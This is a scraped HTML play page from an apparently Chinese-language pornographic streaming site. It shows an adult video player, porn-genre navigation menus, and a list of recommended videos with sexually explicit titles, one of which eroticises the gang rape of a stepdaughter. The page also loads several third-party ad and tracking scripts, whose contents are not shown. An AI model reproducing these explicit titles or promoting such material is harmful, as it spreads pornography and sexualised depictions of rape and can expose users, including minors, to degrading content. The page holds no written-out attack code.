

--- FILE ---
content_type: text/html
request_url: http://xx774.com/play/index16628-0-0.html
body_size: 4214
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=16628;var seaplaylink="/play/index16628-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            「欸，真的要靠这个减肥吗？性感大胸成熟女人在令人难以置信的猛男训练师的秘密菜单上骑御子柴美花FWTR_013
        </title>
        <meta name="keywords" content="「欸，真的要靠这个减肥吗？性感大胸成熟女人在令人难以置信的猛男训练师的秘密菜单上骑御子柴美花FWTR_013" />
        <meta name="description" content="「欸，真的要靠这个减肥吗？性感大胸成熟女人在令人难以置信的猛男训练师的秘密菜单上骑御子柴美花FWTR_013" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;「欸，真的要靠这个减肥吗？性感大胸成熟女人在令人难以置信的猛男训练师的秘密菜单上骑御子柴美花FWTR_013
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20251021/0GZWER3Y/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20251021/0GZWER3Y/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20251021/0GZWER3Y/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index21638-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251121-1/e546b918b00ce5652bc3da08c1f3542e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                当我拿起减肥监视器时，..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9314-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250908-1/2adb8000210e9f191eb1a02b8d4fd63e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                苍乃美月 8 小时 B..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index16463-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251021-1/53946f24dae0fcac641b8d7e1397ee1e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                山森若菜神田田服穿出运..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13849-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251005-1/2bfa9fb3296126e50fd3b9ec0826a3a2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                被老公下属搭讪…在家里..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12011-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250924-1/f911f4f21e1d218d45cf5d0e22831e26.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「…我终于找到了。」我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3991-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250807-1/174ea0b8a96928c46d1982ee96a61fed.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                TIMD010御姫さま..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9731-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250910-1/f8dd11cbf45d556d0a3375e21142a9dc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽邻人妻 喝醉开错门..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4575-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250811-1/8e0f7b927531a92178267fcfbf3699eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SROB032素人まっ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19345-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/c2ddf3d6ada6fdae8b8607e06e249133.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「你不喜欢露出眼白的女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25230-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251213-1/2481e0eafe8db383229e9634cbe327e4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                快速射精！ エンジェル..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28285-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20260101-1/1fae33596251ccf6c9d7794aa0a85426.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                葵萌花 丰满身材震动！..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15502-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251016-1/325a94b0eb80f48fdc83dfd0b3a57f79.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                继女每天叫来男朋友轮奸..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6c6f3bdea294845b9a06af5f6f94978","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>